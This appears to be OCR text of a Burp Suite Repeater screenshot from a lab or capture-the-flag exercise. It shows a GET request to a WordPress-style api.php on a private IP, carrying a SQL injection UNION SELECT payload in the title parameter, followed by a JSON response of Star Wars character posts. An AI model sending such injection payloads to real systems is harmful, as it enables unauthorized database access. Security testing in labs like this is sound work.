 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+union+all+select+1,2,3;--+ HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 14 Apr 2018 16:49:50 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Content-Length: 5679
Connection: close
Content-Type: text/json
[{"post_title":"Han Solo","post_excerpt":"","post_content":"<img
src=\"http:\/\/192.168.55.129\/ii\/wp-content\/uploads\/2017\/01\/hansolo-196x300.jpg\" alt=\"\"
width=\"196\" height=\"300\" class=\"alignnone size-medium wp-image-35\"
\/>\r\n\r\n<strong>Biographical information<\/strong>\r\nHomeworld: Corellia\r\nBorn: Ater 30
BBY, Corellia\r\n<strong>Physical description:<\/strong>\r\nSpecies: Human\r\nGender:
Male\r\nHeight: 1.8 meters\r\nHair color: Brown\r\nEye color: Hazel\r\nSkin color:
Light\r\n\r\n<strong>General Information<\/strong>\r\nHan Solo was a human male smuggler who
became a leader in the Alliance to Restore the Republic and an instrumental figure in the defeat
of the Galactic Empire during the Galactic Civil War. He hailed from Corellia and became a
smuggler in the employ of Jabba the Hutt, even completing the Kessel Run in less than twelve
parsecs with his prized ship, the Millennium Falcon. He was the son-in-law of fallen Jedi Knight
Anakin Skywalker and Senator Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke
Skywalker, father of Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian,
and best friends with the Wookiee Chewbacca, his trusted co-pilot who swore a life debt to the
Corellian smuggler. Solo ran afoul of Jabba after ditching a shipment of spice to avoid trouble
with the Empire, owing the Hutt a great deal of money as a result. His fortune seemed to have
changed when he agreed to charter Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO
to Alderaan, but he became caught up in the rebellion against the Empire and, after helping
Princess Leia Organa escape from the Death Star, briefly fought in the Battle of Yavin, which
allowed Skywalker to destroy the superweapon. Solo fought with the Rebellion for a number of
years afterward, taking part in numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"Han
Solo","post_excerpt":"","post_content":"\r\n<strong>Biographical
information<\/strong>\r\nHomeworld: Corellia\r\nBorn: Ater 30 BBY, Corellia\r\n<strong>Physical
description:<\/strong>\r\nSpecies: Human\r\nGender: Male\r\nHeight: 1.8 meters\r\nHair color:
Brown\r\nEye color: Hazel\r\nSkin color: Light\r\n\r\n<strong>General
Information<\/strong>\r\nHan Solo was a human male smuggler who became a leader in the Alliance
to Restore the Republic and an instrumental figure in the defeat of the Galactic Empire during
the Galactic Civil War. He hailed from Corellia and became a smuggler in the employ of Jabba the
Hutt, even completing the Kessel Run in less than twelve parsecs with his prized ship, the
Millennium Falcon. He was the son-in-law of fallen Jedi Knight Anakin Skywalker and Senator
? < + > Type a search term 0 matches
Done 5,951 bytes | 43 millis